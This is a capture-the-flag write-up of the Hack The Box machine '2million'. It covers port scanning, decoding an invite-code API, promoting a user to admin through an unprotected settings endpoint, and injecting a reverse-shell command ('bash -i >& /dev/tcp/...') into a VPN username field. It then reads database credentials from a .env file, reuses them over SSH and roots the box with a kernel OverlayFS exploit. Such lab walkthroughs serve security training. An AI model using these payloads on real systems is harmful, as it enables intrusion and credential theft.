
Enumeration and Analysis
> nmap 10.10.11.221
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-05 01:39 EDT
Nmap scan report for 10.10.11.221
Host is up (0.032s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds
> nmap -p22,80 -sVC 10.10.11.221
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-05 01:40 EDT
Nmap scan report for 10.10.11.221
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.68 seconds
Accessing 10.10.11.221 redirects to https://2million.htb/.
> echo "10.10.11.221 2million.htb" >> /etc/hosts


When analyzing this page, I found a minified piece of JS. This code would construct code and eval it. I added a break point to the code and followed it until the result:
function verifyInviteCode(code) {
var formData = { code: code }
$.ajax({
type: 'POST',
dataType: 'json',
data: formData,
url: '/api/v1/invite/verify',
success: function (response) {
console.log(response)
},
error: function (response) {
console.log(response)
},
})
}
function makeInviteCode() {
$.ajax({
type: 'POST',
dataType: 'json',
url: '/api/v1/invite/how/to/generate',
success: function (response) {
console.log(response)
},
error: function (response) {
console.log(response)
},
})
}
When calling makeInviteCode() from the console, I get it back:
{
"0": 200,
"success": 1,
"data": {
"data": "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr",
"enctype": "ROT13"
},
"hint": "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}
And using this online ROT13 decoder I got:
In order to generate the invite code, make a POST request to /api/v1/invite/generate
The response code also comes in base64, and it has to be decoded before it can be used for registration:

Now with an account I have access to the platform:

Fiddling around with fuzzing I, you can get a api documentation by just requesting GET /api/v1:
{
"v1": {
"user": {
"GET": {
"/api/v1": "Route List",
"/api/v1/invite/how/to/generate": "Instructions on invite code generation",
"/api/v1/invite/generate": "Generate invite code",
"/api/v1/invite/verify": "Verify invite code",
"/api/v1/user/auth": "Check if user is authenticated",
"/api/v1/user/vpn/generate": "Generate a new VPN configuration",
"/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
"/api/v1/user/vpn/download": "Download OVPN file"
},
"POST": {
"/api/v1/user/register": "Register a new user",
"/api/v1/user/login": "Login with existing user"
}
},
"admin": {
"GET": {
"/api/v1/admin/auth": "Check if user is admin"
},
"POST": {
"/api/v1/admin/vpn/generate": "Generate VPN for specific user"
},
"PUT": {
"/api/v1/admin/settings/update": "Update user settings"
}
}
}
}
With a little more fiddling, I saw that my normal user could send requests to /api/v1/admin/settings/update, and the error messages were very clear about what was wrong/missing. I was able to send the following request:
PUT http://2million.htb/api/v1/admin/settings/update HTTP/1.1
host: 2million.htb
User-Agent: Mozilla/5.0
Accept: */*
Content-Type: application/json
Origin: https://2million.htb
Cookie: PHPSESSID=n8eilm3uqk0oltkgjc072d99e2
{
"email": "<my user email>",
"is_admin": 1
}
Which updated my user to admin:
GET http://2million.htb/api/v1/admin/auth HTTP/1.1
host: 2million.htb
User-Agent: Mozilla/5.0
Accept: */*
Origin: https://2million.htb
Cookie: PHPSESSID=n8eilm3uqk0oltkgjc072d99e2
---
{"message":true}
I was then able to call /api/v1/admin/vpn/generate specifying the user name “admin”, and got back VPN details:
POST http://2million.htb/api/v1/admin/vpn/generate HTTP/1.1
host: 2million.htb
User-Agent: Mozilla/5.0
Accept: */*
Content-Type: application/json
Cookie: PHPSESSID=n8eilm3uqk0oltkgjc072d99e2
content-length: 24
{
"username": "admin"
}
---
HTTP/1.1 200 OK
...
client
dev tun
proto udp
remote edge-eu-free-1.2million.htb 1337
resolv-retry infinite
nobind
persist-key
persist-tun
remote-cert-tls server
comp-lzo
verb 3
data-ciphers-fallback AES-128-CBC
data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AE
...
At this point I was trying to connect to the generated VPN assuming it had admin rights, but after spending sometime trying to find a way to open a VPN connection from the existing VPN connection I took a look at the official write-up, and apparently the server only calls the CLI exec and returns the plain text. Making the username input vulnerable for remote code execution on the target machine.
With nc running on my machine, I then made a request to:
POST http://2million.htb/api/v1/admin/vpn/generate HTTP/1.1
host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Type: application/json
Cookie: PHPSESSID=n8eilm3uqk0oltkgjc072d99e2
content-length: 47
{
"username": "admin;bash -c \"bash -i >& /dev/tcp/<tun0 ip>/1337 0>&1\""
}
and got a reverse shell.
Inside the machine
Running id I can see I’m a unprivileged user called www-data.
Inside the www directory, I looked into index.php and saw that it imports a .env file to get info to log into the database:
> cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
I was having trouble initiating a session to connect to the database through the nc shell. So I decided to test out for password reuse with SSH, and for my surprise it worked.
And sitting there on the user’s home directory, I could read the user flag.
Privilege escalation
I fiddled around for a bit, and decided to check for common vulnerabilities for the kernel.
> uname -r
5.15.70-051570-generic
There is a OverlayFS vulnerability, more details can be found here. I also found this pretty easy PoC made by @puckiestyle.
All I had to do was follow the instructions on README.md and boom! Root access.
Don’t forget to check out
thank_you.jsoninside the/rootdirectory.